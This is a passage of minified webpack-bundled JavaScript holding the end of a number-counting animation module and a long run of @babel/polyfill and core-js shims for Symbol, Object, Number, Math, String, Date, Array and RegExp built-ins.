u.startTime,u.startVal=u.frameVal,u.endVal=Number(t),u.countDown=u.startVal>u.endVal,u.rAF=requestAnimationFrame(u.count)},u.printValue(u.startVal)}})?i.call(e,n,e,t):i)||(t.exports=r)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n(1115);var i,r=(i=n(1287))&&i.__esModule?i:{default:i};r.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),r.default._babelPolyfill=!0},function(t,e,n){"use strict";n(1116),n(1259),n(1261),n(1264),n(1266),n(1268),n(1270),n(1272),n(1274),n(1276),n(1278),n(1280),n(1282),n(1286)},function(t,e,n){n(1117),n(1120),n(1121),n(1122),n(1123),n(1124),n(1125),n(1126),n(1127),n(1128),n(1129),n(1130),n(1131),n(1132),n(1133),n(1134),n(1135),n(1136),n(1137),n(1138),n(1139),n(1140),n(1141),n(1142),n(1143),n(1144),n(1145),n(1146),n(1147),n(1148),n(1149),n(1150),n(1151),n(1152),n(1153),n(1154),n(1155),n(1156),n(1157),n(1158),n(1159),n(1160),n(1161),n(1163),n(1164),n(1165),n(1166),n(1167),n(1168),n(1169),n(1170),n(1171),n(1172),n(1173),n(1174),n(1175),n(1176),n(1177),n(1178),n(1179),n(1180),n(1181),n(1182),n(1183),n(1184),n(1185),n(1186),n(1187),n(1188),n(1189),n(1190),n(1191),n(1192),n(1193),n(1194),n(1195),n(1196),n(1198),n(1199),n(1201),n(1202),n(1203),n(1204),n(1205),n(1206),n(1207),n(1209),n(1210),n(1211),n(1212),n(1213),n(1214),n(1215),n(1216),n(1217),n(1218),n(1219),n(1220),n(1221),n(189),n(1222),n(394),n(1223),n(395),n(1224),n(1225),n(1226),n(1227),n(396),n(1230),n(1231),n(1232),n(1233),n(1234),n(1235),n(1236),n(1237),n(1238),n(1239),n(1240),n(1241),n(1242),n(1243),n(1244),n(1245),n(1246),n(1247),n(1248),n(1249),n(1250),n(1251),n(1252),n(1253),n(1254),n(1255),n(1256),n(1257),n(1258),t.exports=n(23)},function(t,e,n){"use strict";var i=n(16),r=n(41),o=n(24),s=n(9),a=n(39),c=n(65).KEY,u=n(17),l=n(128),f=n(88),d=n(73),p=n(20),h=n(170),v=n(375),g=n(1119),y=n(131),m=n(18),w=n(19),b=n(36),S=n(43),x=n(64),k=n(72),T=n(77),C=n(378),A=n(52),O=n(130),E=n(25),$=n(75),j=A.f,_=E.f,P=C.f,F=i.Symbol,M=i.JSON,I=M&&M.stringify,R=p("_hidden"),L=p("toPrimitive"),N={}.propertyIsEnumerable,z=l("symbol-registry"),H=l("symbols"),D=l("op-symbols"),V=Object.prototype,W="function"==typeof F&&!!O.f,Y=i.QObject,B=!Y||!Y.prototype||!Y.prototype.findChild,X=o&&u((function(){return 7!=T(_({},"a",{get:function(){return _(this,"a",{value:7}).a}})).a}))?function(t,e,n){var i=j(V,e);i&&delete V[e],_(t,e,n),i&&t!==V&&_(V,e,i)}:_,U=function(t){var e=H[t]=T(F.prototype);return e._k=t,e},q=W&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},G=function(t,e,n){return t===V&&G(D,e,n),m(t),e=x(e,!0),m(n),r(H,e)?(n.enumerable?(r(t,R)&&t[R][e]&&(t[R][e]=!1),n=T(n,{enumerable:k(0,!1)})):(r(t,R)||_(t,R,k(1,{})),t[R][e]=!0),X(t,e,n)):_(t,e,n)},K=function(t,e){m(t);for(var n,i=g(e=S(e)),r=0,o=i.length;o>r;)G(t,n=i[r++],e[n]);return t},Q=function(t){var e=N.call(this,t=x(t,!0));return!(this===V&&r(H,t)&&!r(D,t))&&(!(e||!r(this,t)||!r(H,t)||r(this,R)&&this[R][t])||e)},J=function(t,e){if(t=S(t),e=x(e,!0),t!==V||!r(H,e)||r(D,e)){var n=j(t,e);return!n||!r(H,e)||r(t,R)&&t[R][e]||(n.enumerable=!0),n}},Z=function(t){for(var e,n=P(S(t)),i=[],o=0;n.length>o;)r(H,e=n[o++])||e==R||e==c||i.push(e);return i},tt=function(t){for(var e,n=t===V,i=P(n?D:S(t)),o=[],s=0;i.length>s;)!r(H,e=i[s++])||n&&!r(V,e)||o.push(H[e]);return o};W||(a((F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(n){this===V&&e.call(D,n),r(this,R)&&r(this[R],t)&&(this[R][t]=!1),X(this,t,k(1,n))};return o&&B&&X(V,t,{configurable:!0,set:e}),U(t)}).prototype,"toString",(function(){return this._k})),A.f=J,E.f=G,n(78).f=C.f=Z,n(103).f=Q,O.f=tt,o&&!n(74)&&a(V,"propertyIsEnumerable",Q,!0),h.f=function(t){return U(p(t))}),s(s.G+s.W+s.F*!W,{Symbol:F});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)p(et[nt++]);for(var it=$(p.store),rt=0;it.length>rt;)v(it[rt++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(z,t+="")?z[t]:z[t]=F(t)},keyFor:function(t){if(!q(t))throw TypeError(t+" is not a symbol!");for(var e in z)if(z[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,e){return void 0===e?T(t):K(T(t),e)},defineProperty:G,defineProperties:K,getOwnPropertyDescriptor:J,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var ot=u((function(){O.f(1)}));s(s.S+s.F*ot,"Object",{getOwnPropertySymbols:function(t){return O.f(b(t))}}),M&&s(s.S+s.F*(!W||u((function(){var t=F();return"[null]"!=I([t])||"{}"!=I({a:t})||"{}"!=I(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=e=i[1],(w(e)||void 0!==t)&&!q(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!q(e))return e}),i[1]=e,I.apply(M,i)}}),F.prototype[L]||n(42)(F.prototype,L,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(i.JSON,"JSON",!0)},function(t,e,n){t.exports=n(128)("native-function-to-string",Function.toString)},function(t,e,n){var i=n(75),r=n(130),o=n(103);t.exports=function(t){var e=i(t),n=r.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var i=n(9);i(i.S,"Object",{create:n(77)})},function(t,e,n){var i=n(9);i(i.S+i.F*!n(24),"Object",{defineProperty:n(25).f})},function(t,e,n){var i=n(9);i(i.S+i.F*!n(24),"Object",{defineProperties:n(377)})},function(t,e,n){var i=n(43),r=n(52).f;n(53)("getOwnPropertyDescriptor",(function(){return function(t,e){return r(i(t),e)}}))},function(t,e,n){var i=n(36),r=n(79);n(53)("getPrototypeOf",(function(){return function(t){return r(i(t))}}))},function(t,e,n){var i=n(36),r=n(75);n(53)("keys",(function(){return function(t){return r(i(t))}}))},function(t,e,n){n(53)("getOwnPropertyNames",(function(){return n(378).f}))},function(t,e,n){var i=n(19),r=n(65).onFreeze;n(53)("freeze",(function(t){return function(e){return t&&i(e)?t(r(e)):e}}))},function(t,e,n){var i=n(19),r=n(65).onFreeze;n(53)("seal",(function(t){return function(e){return t&&i(e)?t(r(e)):e}}))},function(t,e,n){var i=n(19),r=n(65).onFreeze;n(53)("preventExtensions",(function(t){return function(e){return t&&i(e)?t(r(e)):e}}))},function(t,e,n){var i=n(19);n(53)("isFrozen",(function(t){return function(e){return!i(e)||!!t&&t(e)}}))},function(t,e,n){var i=n(19);n(53)("isSealed",(function(t){return function(e){return!i(e)||!!t&&t(e)}}))},function(t,e,n){var i=n(19);n(53)("isExtensible",(function(t){return function(e){return!!i(e)&&(!t||t(e))}}))},function(t,e,n){var i=n(9);i(i.S+i.F,"Object",{assign:n(379)})},function(t,e,n){var i=n(9);i(i.S,"Object",{is:n(380)})},function(t,e,n){var i=n(9);i(i.S,"Object",{setPrototypeOf:n(174).set})},function(t,e,n){"use strict";var i=n(104),r={};r[n(20)("toStringTag")]="z",r+""!="[object z]"&&n(39)(Object.prototype,"toString",(function(){return"[object "+i(this)+"]"}),!0)},function(t,e,n){var i=n(9);i(i.P,"Function",{bind:n(381)})},function(t,e,n){var i=n(25).f,r=Function.prototype,o=/^\s*function ([^ (]*)/,s="name";s in r||n(24)&&i(r,s,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var i=n(19),r=n(79),o=n(20)("hasInstance"),s=Function.prototype;o in s||n(25).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var i=n(9),r=n(383);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,e,n){var i=n(9),r=n(384);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,e,n){"use strict";var i=n(16),r=n(41),o=n(56),s=n(176),a=n(64),c=n(17),u=n(78).f,l=n(52).f,f=n(25).f,d=n(89).trim,p="Number",h=i.Number,v=h,g=h.prototype,y=o(n(77)(g))==p,m="trim"in String.prototype,w=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){var n,i,r,o=(e=m?e.trim():d(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+e};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof h&&(y?c((function(){g.valueOf.call(n)})):o(n)!=p)?s(new v(w(e)),n,h):w(e)};for(var b,S=n(24)?u(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;S.length>x;x++)r(v,b=S[x])&&!r(h,b)&&f(h,b,l(v,b));h.prototype=g,g.constructor=h,n(39)(i,p,h)}},function(t,e,n){"use strict";var i=n(9),r=n(51),o=n(385),s=n(177),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f="0",d=function(t,e){for(var n=-1,i=e;++n<6;)i+=t*u[n],u[n]=i%1e7,i=c(i/1e7)},p=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},h=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call(f,7-n.length)+n}return e},v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(17)((function(){a.call({})}))),"Number",{toFixed:function(t){var e,n,i,a,c=o(this,l),u=r(t),g="",y=f;if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(g="-",c=-c),c>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(c*v(2,69,1))-69)<0?c*v(2,-e,1):c/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(d(0,n),i=u;i>=7;)d(1e7,0),i-=7;for(d(v(10,i,1),0),i=e-1;i>=23;)p(1<<23),i-=23;p(1<<i),d(1,1),p(2),y=h()}else d(0,n),d(1<<-e,0),y=h()+s.call(f,u);return y=u>0?g+((a=y.length)<=u?"0."+s.call(f,u-a)+y:y.slice(0,a-u)+"."+y.slice(a-u)):g+y}})},function(t,e,n){"use strict";var i=n(9),r=n(17),o=n(385),s=1..toPrecision;i(i.P+i.F*(r((function(){return"1"!==s.call(1,void 0)}))||!r((function(){s.call({})}))),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var i=n(9);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var i=n(9),r=n(16).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,e,n){var i=n(9);i(i.S,"Number",{isInteger:n(386)})},function(t,e,n){var i=n(9);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var i=n(9),r=n(386),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,e,n){var i=n(9);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var i=n(9);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var i=n(9),r=n(384);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,e,n){var i=n(9),r=n(383);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,e,n){var i=n(9),r=n(387),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,e,n){var i=n(9),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,n){var i=n(9),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var i=n(9),r=n(178);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var i=n(9);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var i=n(9),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,e,n){var i=n(9),r=n(179);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,e,n){var i=n(9);i(i.S,"Math",{fround:n(1162)})},function(t,e,n){var i=n(178),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var e,n,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(n=(e=(1+s/o)*r)-(e-r))>a||n!=n?u*(1/0):u*n}},function(t,e,n){var i=n(9),r=Math.abs;i(i.S,"Math",{hypot:function(t,e){for(var n,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(n=r(arguments[s++]))?(o=o*(i=c/n)*i+1,c=n):o+=n>0?(i=n/c)*i:n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var i=n(9),r=Math.imul;i(i.S+i.F*n(17)((function(){return-5!=r(4294967295,5)||2!=r.length})),"Math",{imul:function(t,e){var n=65535,i=+t,r=+e,o=n&i,s=n&r;return 0|o*s+((n&i>>>16)*s+o*(n&r>>>16)<<16>>>0)}})},function(t,e,n){var i=n(9);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var i=n(9);i(i.S,"Math",{log1p:n(387)})},function(t,e,n){var i=n(9);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var i=n(9);i(i.S,"Math",{sign:n(178)})},function(t,e,n){var i=n(9),r=n(179),o=Math.exp;i(i.S+i.F*n(17)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var i=n(9),r=n(179),o=Math.exp;i(i.S,"Math",{tanh:function(t){var e=r(t=+t),n=r(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var i=n(9);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var i=n(9),r=n(76),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,s=0;i>s;){if(e=+arguments[s++],r(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var i=n(9),r=n(43),o=n(21);i(i.S,"String",{raw:function(t){for(var e=r(t.raw),n=o(e.length),i=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(89)("trim",(function(t){return function(){return t(this,3)}}))},function(t,e,n){"use strict";var i=n(180)(!0);n(181)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})}))},function(t,e,n){"use strict";var i=n(9),r=n(180)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,e,n){"use strict";var i=n(9),r=n(21),o=n(182),s="endsWith",a="".endsWith;i(i.P+i.F*n(184)(s),"String",{endsWith:function(t){var e=o(this,t,s),n=arguments.length>1?arguments[1]:void 0,i=r(e.length),c=void 0===n?i:Math.min(r(n),i),u=String(t);return a?a.call(e,u,c):e.slice(c-u.length,c)===u}})},function(t,e,n){"use strict";var i=n(9),r=n(182),o="includes";i(i.P+i.F*n(184)(o),"String",{includes:function(t){return!!~r(this,t,o).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var i=n(9);i(i.P,"String",{repeat:n(177)})},function(t,e,n){"use strict";var i=n(9),r=n(21),o=n(182),s="startsWith",a="".startsWith;i(i.P+i.F*n(184)(s),"String",{startsWith:function(t){var e=o(this,t,s),n=r(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),i=String(t);return a?a.call(e,i,n):e.slice(n,n+i.length)===i}})},function(t,e,n){"use strict";n(40)("anchor",(function(t){return function(e){return t(this,"a","name",e)}}))},function(t,e,n){"use strict";n(40)("big",(function(t){return function(){return t(this,"big","","")}}))},function(t,e,n){"use strict";n(40)("blink",(function(t){return function(){return t(this,"blink","","")}}))},function(t,e,n){"use strict";n(40)("bold",(function(t){return function(){return t(this,"b","","")}}))},function(t,e,n){"use strict";n(40)("fixed",(function(t){return function(){return t(this,"tt","","")}}))},function(t,e,n){"use strict";n(40)("fontcolor",(function(t){return function(e){return t(this,"font","color",e)}}))},function(t,e,n){"use strict";n(40)("fontsize",(function(t){return function(e){return t(this,"font","size",e)}}))},function(t,e,n){"use strict";n(40)("italics",(function(t){return function(){return t(this,"i","","")}}))},function(t,e,n){"use strict";n(40)("link",(function(t){return function(e){return t(this,"a","href",e)}}))},function(t,e,n){"use strict";n(40)("small",(function(t){return function(){return t(this,"small","","")}}))},function(t,e,n){"use strict";n(40)("strike",(function(t){return function(){return t(this,"strike","","")}}))},function(t,e,n){"use strict";n(40)("sub",(function(t){return function(){return t(this,"sub","","")}}))},function(t,e,n){"use strict";n(40)("sup",(function(t){return function(){return t(this,"sup","","")}}))},function(t,e,n){var i=n(9);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var i=n(9),r=n(36),o=n(64);i(i.P+i.F*n(17)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var e=r(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var i=n(9),r=n(1197);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,e,n){"use strict";var i=n(17),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i((function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-50000000000001))}))||!i((function(){o.call(new Date(NaN))}))?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),i=e<0?"-":e>9999?"+":"";return i+("00000"+Math.abs(e)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var i=Date.prototype,r="Invalid Date",o="toString",s=i.toString,a=i.getTime;new Date(NaN)+""!=r&&n(39)(i,o,(function(){var t=a.call(this);return t==t?s.call(this):r}))},function(t,e,n){var i=n(20)("toPrimitive"),r=Date.prototype;i in r||n(42)(r,i,n(1200))},function(t,e,n){"use strict";var i=n(18),r=n(64),o="number";t.exports=function(t){if("string"!==t&&t!==o&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),t!=o)}},function(t,e,n){var i=n(9);i(i.S,"Array",{isArray:n(131)})},function(t,e,n){"use strict";var i=n(49),r=n(9),o=n(36),s=n(389),a=n(185),c=n(21),u=n(186),l=n(187);r(r.S+r.F*!n(132)((function(t){Array.from(t)})),"Array",{from:function(t){var e,n,r,f,d=o(t),p="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,g=void 0!==v,y=0,m=l(d);if(g&&(v=i(v,h>2?arguments[2]:void 0,2)),null==m||p==Array&&a(m))for(n=new p(e=c(d.length));e>y;y++)u(n,y,g?v(d[y],y):d[y]);else for(f=m.call(d),n=new p;!(r=f.next()).done;y++)u(n,y,g?s(f,v,[r.value,y],!0):r.value);return n.length=y,n}})},function(t,e,n){"use strict";var i=n(9),r=n(186);i(i.S+i.F*n(17)((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)r(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var i=n(9),r=n(43),o=[].join;i(i.P+i.F*(n(102)!=Object||!n(46)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var i=n(9),r=n(173),o=n(56),s=n(76),a=n(21),c=[].slice;i(i.P+i.F*n(17)((function(){r&&c.call(r)})),"Array",{slice:function(t,e){var n=a(this.length),i=o(this);if(e=void 0===e?n:e,"Array"==i)return c.call(this,t,e);for(var r=s(t,n),u=s(e,n),l=a(u-r),f=new Array(l),d=0;d<l;d++)f[d]="String"==i?this.charAt(r+d):this[r+d];return f}})},function(t,e,n){"use strict";var i=n(9),r=n(50),o=n(36),s=n(17),a=[].sort,c=[1,2,3];i(i.P+i.F*(s((function(){c.sort(void 0)}))||!s((function(){c.sort(null)}))||!n(46)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,e,n){"use strict";var i=n(9),r=n(54)(0),o=n(46)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,e,n){var i=n(19),r=n(131),o=n(20)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),i(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var i=n(9),r=n(54)(1);i(i.P+i.F*!n(46)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,e,n){"use strict";var i=n(9),r=n(54)(2);i(i.P+i.F*!n(46)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,e,n){"use strict";var i=n(9),r=n(54)(3);i(i.P+i.F*!n(46)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,e,n){"use strict";var i=n(9),r=n(54)(4);i(i.P+i.F*!n(46)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,e,n){"use strict";var i=n(9),r=n(391);i(i.P+i.F*!n(46)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var i=n(9),r=n(391);i(i.P+i.F*!n(46)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var i=n(9),r=n(129)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!n(46)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,e,n){"use strict";var i=n(9),r=n(43),o=n(51),s=n(21),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!n(46)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=r(this),n=s(e.length),i=n-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=n+i);i>=0;i--)if(i in e&&e[i]===t)return i||0;return-1}})},function(t,e,n){var i=n(9);i(i.P,"Array",{copyWithin:n(392)}),n(80)("copyWithin")},function(t,e,n){var i=n(9);i(i.P,"Array",{fill:n(188)}),n(80)("fill")},function(t,e,n){"use strict";var i=n(9),r=n(54)(5),o="find",s=!0;o in[]&&Array(1).find((function(){s=!1})),i(i.P+i.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),n(80)(o)},function(t,e,n){"use strict";var i=n(9),r=n(54)(6),o="findIndex",s=!0;o in[]&&Array(1)[o]((function(){s=!1})),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),n(80)(o)},function(t,e,n){n(91)("Array")},function(t,e,n){var i=n(16),r=n(176),o=n(25).f,s=n(78).f,a=n(183),c=n(133),u=i.RegExp,l=u,f=u.prototype,d=/a/g,p=/a/g,h=new u(d)!==d;if(n(24)&&(!h||n(17)((function(){return p[n(20)("match")]=!1,u(d)!=d||u(p)==p||"/a/i"!=u(d,"i")})))){u=function(t,e){var n=this instanceof u,i=a(t),o=void 0===e;return!n&&i&&t.constructor===u&&o?t:r(h?new l(i&&!o?t.source:t,e):l((i=t instanceof u)?t.source:t,i&&o?c.call(t):e),n?this:f,u)};for(var v=function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})},g=s(l),y=0;g.length>y;)v(g[y++]);f.constructor=u,u.prototype=f,n(39)(i,"RegExp",u)}n(91)("RegExp")},function(t,e,n){"use strict";n(395);var i=n(18),r=n(133),o=n(24),s="toString",a=/./.toString,c=function(t){n(39)(RegExp.prototype,s,t,!0)};n(17)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?c((function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)})):a.name!=s&&c((function(){return a.call(this)}))},function(t,e,n){"use strict";var i=n(18),r=n(21),o=n(191),s=n(134);n(135)("match",1,(function(t,e,n,a){return[function(n){var i=t(this),r=null==n?void 0:n[e];return void 0!==r?r.call(n,i):new RegExp(n)[e](String(i))},function(t){var e=a(n,t,this);if(e.done)return e.value;var c=i(t),u=String(this);if(!c.global)return s(c,u);var l=c.unicode;c.lastIndex=0;for(var f,d=[],p=0;null!==(f=s(c,u));){var h=String(f[0]);d[p]=h,""===h&&(c.lastIndex=o(u,r(c.lastIndex),l)),p++}return 0===p?null:d}]}))},function(t,e,n){"use strict";var 